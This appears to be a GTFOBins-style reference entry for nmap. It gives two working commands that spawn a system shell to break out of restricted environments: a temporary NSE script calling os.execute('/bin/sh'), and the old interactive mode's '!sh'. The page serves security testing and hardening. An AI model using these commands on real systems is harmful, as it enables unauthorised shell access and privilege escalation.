 .. / nmap Star 3,207
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read
Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell
commands.
nmap --interactive
nmap> !sh